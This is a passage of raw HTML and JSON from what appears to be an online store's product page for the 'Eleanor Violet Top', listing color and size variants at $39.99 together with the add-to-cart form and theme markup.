green-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194803496,"product_id":9358917140776,"position":4,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898","variant_ids":[48911113814312,48911113847080,48911113879848,48911113912616,48911113945384]},"available":true,"name":"Eleanor Violet Top - Pink \/ XL","public_title":"Pink \/ XL","options":["Pink","XL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512346920,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113945384,"title":"Pink \/ XXL","option1":"Pink","option2":"XXL","option3":null,"sku":"3256805310123134-Light green-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194803496,"product_id":9358917140776,"position":4,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898","variant_ids":[48911113814312,48911113847080,48911113879848,48911113912616,48911113945384]},"available":true,"name":"Eleanor Violet Top - Pink \/ XXL","public_title":"Pink \/ XXL","options":["Pink","XXL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512346920,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113978152,"title":"Red \/ S","option1":"Red","option2":"S","option3":null,"sku":"3256805310123134-Pink-S","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194770728,"product_id":9358917140776,"position":5,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898","variant_ids":[48911113978152,48911114010920,48911114043688,48911114076456,48911114109224]},"available":true,"name":"Eleanor Violet Top - Red \/ S","public_title":"Red \/ S","options":["Red","S"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512445224,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114010920,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"3256805310123134-Pink-M","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194770728,"product_id":9358917140776,"position":5,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898","variant_ids":[48911113978152,48911114010920,48911114043688,48911114076456,48911114109224]},"available":true,"name":"Eleanor Violet Top - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512445224,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114043688,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"3256805310123134-Pink-L","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194770728,"product_id":9358917140776,"position":5,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898","variant_ids":[48911113978152,48911114010920,48911114043688,48911114076456,48911114109224]},"available":true,"name":"Eleanor Violet Top - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512445224,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114076456,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"3256805310123134-Pink-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194770728,"product_id":9358917140776,"position":5,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898","variant_ids":[48911113978152,48911114010920,48911114043688,48911114076456,48911114109224]},"available":true,"name":"Eleanor Violet Top - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512445224,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114109224,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"3256805310123134-Pink-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194770728,"product_id":9358917140776,"position":5,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898","variant_ids":[48911113978152,48911114010920,48911114043688,48911114076456,48911114109224]},"available":true,"name":"Eleanor Violet Top - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512445224,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114141992,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"3256805310123134-Black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194869032,"product_id":9358917140776,"position":6,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898","variant_ids":[48911114141992,48911114174760,48911114207528,48911114240296,48911114273064]},"available":true,"name":"Eleanor Violet Top - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512379688,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114174760,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"3256805310123134-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194869032,"product_id":9358917140776,"position":6,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898","variant_ids":[48911114141992,48911114174760,48911114207528,48911114240296,48911114273064]},"available":true,"name":"Eleanor Violet Top - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512379688,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114207528,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"3256805310123134-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194869032,"product_id":9358917140776,"position":6,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898","variant_ids":[48911114141992,48911114174760,48911114207528,48911114240296,48911114273064]},"available":true,"name":"Eleanor Violet Top - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512379688,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114240296,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"3256805310123134-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194869032,"product_id":9358917140776,"position":6,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898","variant_ids":[48911114141992,48911114174760,48911114207528,48911114240296,48911114273064]},"available":true,"name":"Eleanor Violet Top - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512379688,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114273064,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"3256805310123134-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194869032,"product_id":9358917140776,"position":6,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898","variant_ids":[48911114141992,48911114174760,48911114207528,48911114240296,48911114273064]},"available":true,"name":"Eleanor Violet Top - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512379688,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25512650604840__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25512650604840__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25512650604840__main"
        class="select__select"
        form="product-form-template--25512650604840__main"
      ><option
            
              selected="selected"
            
            
            value="48911113486632"
          >White / S - $39.99</option><option
            
            
            value="48911113519400"
          >White / M - $39.99</option><option
            
            
            value="48911113552168"
          >White / L - $39.99</option><option
            
            
            value="48911113584936"
          >White / XL - $39.99</option><option
            
            
            value="48911113617704"
          >White / XXL - $39.99</option><option
            
            
            value="48911113650472"
          >Blue / S - $39.99</option><option
            
            
            value="48911113683240"
          >Blue / M - $39.99</option><option
            
            
            value="48911113716008"
          >Blue / L - $39.99</option><option
            
            
            value="48911113748776"
          >Blue / XL - $39.99</option><option
            
            
            value="48911113781544"
          >Blue / XXL - $39.99</option><option
            
            
            value="48911113814312"
          >Pink / S - $39.99</option><option
            
            
            value="48911113847080"
          >Pink / M - $39.99</option><option
            
            
            value="48911113879848"
          >Pink / L - $39.99</option><option
            
            
            value="48911113912616"
          >Pink / XL - $39.99</option><option
            
            
            value="48911113945384"
          >Pink / XXL - $39.99</option><option
            
            
            value="48911113978152"
          >Red / S - $39.99</option><option
            
            
            value="48911114010920"
          >Red / M - $39.99</option><option
            
            
            value="48911114043688"
          >Red / L - $39.99</option><option
            
            
            value="48911114076456"
          >Red / XL - $39.99</option><option
            
            
            value="48911114109224"
          >Red / XXL - $39.99</option><option
            
            
            value="48911114141992"
          >Black / S - $39.99</option><option
            
            
            value="48911114174760"
          >Black / M - $39.99</option><option
            
            
            value="48911114207528"
          >Black / L - $39.99</option><option
            
            
            value="48911114240296"
          >Black / XL - $39.99</option><option
            
            
            value="48911114273064"
          >Black / XXL - $39.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--25512650604840__main,
  #SectionAtcBtn-template--25512650604840__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--25512650604840__main {
      --color-button: 0, 0, 0;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.1rem;
  "
><product-form
      id="ProductForm-template--25512650604840__main"
      class="product-form main-product-form"
      data-section="template--25512650604840__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25512650604840__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25512650604840__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48911113486632"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25512650604840__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9358917140776" /><input type="hidden" name="section-id" value="template--25512650604840__main" /></form></product-form><link href="//envisxge.com/cdn/shop/t/10/assets/component-pickup-availability.css?v=132348821858131657411762254755" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48911113486632"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//envisxge.com/cdn/shop/t/10/assets/pickup-availability.js?v=79308454523338307861762254755" defer="defer"></script></div>



  <style data-shopify>
    #sticky-atc-template--25512650604840__main .button {
      --color-button: 47, 167, 67;
    }
  </style>


<sticky-atc 
  id="sticky-atc-template--25512650604840__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select" 
  data-section="template--25512650604840__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--25512650604840__main"
          src="//envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&width=500"
          alt="Eleanor Violet Top"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Eleanor Violet Top
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--25512650604840__main">


<div
  class="
    price price-template--25512650604840__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$0.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--25512650604840__main"
              class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
              data-section="template--25512650604840__main"
              data-url="/products/eleanor-violet-top"
              data-update-url="true"
              style='--options-count: 2'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='White,S'
                        data-options='White,S'
                        
                            selected
                        
                        
                        data-variant-id='48911113486632'
                        >
                        White / S
                        </option>
                    
                        <option
                        value='White,M'
                        data-options='White,M'
                        
                        
                        data-variant-id='48911113519400'
                        >
                        White / M
                        </option>
                    
                        <option
                        value='White,L'
                        data-options='White,L'
                        
                        
                        data-variant-id='48911113552168'
                        >
                        White / L
                        </option>
                    
                        <option
                        value='White,XL'
                        data-options='White,XL'
                        
                        
                        data-variant-id='48911113584936'
                        >
                        White / XL
                        </option>
                    
                        <option
                        value='White,XXL'
                        data-options='White,XXL'
                        
                        
                        data-variant-id='48911113617704'
                        >
                        White / XXL
                        </option>
                    
                        <option
                        value='Blue,S'
                        data-options='Blue,S'
                        
                        
                        data-variant-id='48911113650472'
                        >
                        Blue / S
                        </option>
                    
                        <option
                        value='Blue,M'
                        data-options='Blue,M'
                        
                        
                        data-variant-id='48911113683240'
                        >
                        Blue / M
                        </option>
                    
                        <option
                        value='Blue,L'
                        data-options='Blue,L'
                        
                        
                        data-variant-id='48911113716008'
                        >
                        Blue / L
                        </option>
                    
                        <option
                        value='Blue,XL'
                        data-options='Blue,XL'
                        
                        
                        data-variant-id='48911113748776'
                        >
                        Blue / XL
                        </option>
                    
                        <option
                        value='Blue,XXL'
                        data-options='Blue,XXL'
                        
                        
                        data-variant-id='48911113781544'
                        >
                        Blue / XXL
                        </option>
                    
                        <option
                        value='Pink,S'
                        data-options='Pink,S'
                        
                        
                        data-variant-id='48911113814312'
                        >
                        Pink / S
                        </option>
                    
                        <option
                        value='Pink,M'
                        data-options='Pink,M'
                        
                        
                        data-variant-id='48911113847080'
                        >
                        Pink / M
                        </option>
                    
                        <option
                        value='Pink,L'
                        data-options='Pink,L'
                        
                        
                        data-variant-id='48911113879848'
                        >
                        Pink / L
                        </option>
                    
                        <option
                        value='Pink,XL'
                        data-options='Pink,XL'
                        
                        
                        data-variant-id='48911113912616'
                        >
                        Pink / XL
                        </option>
                    
                        <option
                        value='Pink,XXL'
                        data-options='Pink,XXL'
                        
                        
                        data-variant-id='48911113945384'
                        >
                        Pink / XXL
                        </option>
                    
                        <option
                        value='Red,S'
                        data-options='Red,S'
                        
                        
                        data-variant-id='48911113978152'
                        >
                        Red / S
                        </option>
                    
                        <option
                        value='Red,M'
                        data-options='Red,M'
                        
                        
                        data-variant-id='48911114010920'
                        >
                        Red / M
                        </option>
                    
                        <option
                        value='Red,L'
                        data-options='Red,L'
                        
                        
                        data-variant-id='48911114043688'
                        >
                        Red / L
                        </option>
                    
                        <option
                        value='Red,XL'
                        data-options='Red,XL'
                        
                        
                        data-variant-id='48911114076456'
                        >
                        Red / XL
                        </option>
                    
                        <option
                        value='Red,XXL'
                        data-options='Red,XXL'
                        
                        
                        data-variant-id='48911114109224'
                        >
                        Red / XXL
                        </option>
                    
                        <option
                        value='Black,S'
                        data-options='Black,S'
                        
                        
                        data-variant-id='48911114141992'
                        >
                        Black / S
                        </option>
                    
                        <option
                        value='Black,M'
                        data-options='Black,M'
                        
                        
                        data-variant-id='48911114174760'
                        >
                        Black / M
                        </option>
                    
                        <option
                        value='Black,L'
                        data-options='Black,L'
                        
                        
                        data-variant-id='48911114207528'
                        >
                        Black / L
                        </option>
                    
                        <option
                        value='Black,XL'
                        data-options='Black,XL'
                        
                        
                        data-variant-id='48911114240296'
                        >
                        Black / XL
                        </option>
                    
                        <option
                        value='Black,XXL'
                        data-options='Black,XXL'
                        
                        
                        data-variant-id='48911114273064'
                        >
                        Black / XXL
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":48911113486632,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"3256805310123134-White-S","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194737960,"product_id":9358917140776,"position":2,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898","variant_ids":[48911113486632,48911113519400,48911113552168,48911113584936,48911113617704]},"available":true,"name":"Eleanor Violet Top - White \/ S","public_title":"White \/ S","options":["White","S"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512576296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113519400,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"3256805310123134-White-M","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194737960,"product_id":9358917140776,"position":2,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898","variant_ids":[48911113486632,48911113519400,48911113552168,48911113584936,48911113617704]},"available":true,"name":"Eleanor Violet Top - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512576296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113552168,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"3256805310123134-White-L","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194737960,"product_id":9358917140776,"position":2,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898","variant_ids":[48911113486632,48911113519400,48911113552168,48911113584936,48911113617704]},"available":true,"name":"Eleanor Violet Top - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512576296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113584936,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"3256805310123134-White-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194737960,"product_id":9358917140776,"position":2,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898","variant_ids":[48911113486632,48911113519400,48911113552168,48911113584936,48911113617704]},"available":true,"name":"Eleanor Violet Top - White \/ XL","public_title":"White \/ 